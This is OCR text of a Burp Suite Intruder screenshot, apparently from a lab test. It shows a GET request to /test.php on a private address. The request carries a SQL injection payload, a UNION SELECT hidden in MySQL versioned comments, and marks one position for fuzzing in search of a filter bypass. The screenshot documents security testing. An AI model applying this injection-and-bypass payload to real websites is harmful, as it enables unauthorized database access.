 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
Attack type: Sniper
GET /test.php?name=tom%27/**/union/*!§10440§asd*//*!%0a*/select/**/1,2,3%20--+ HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 446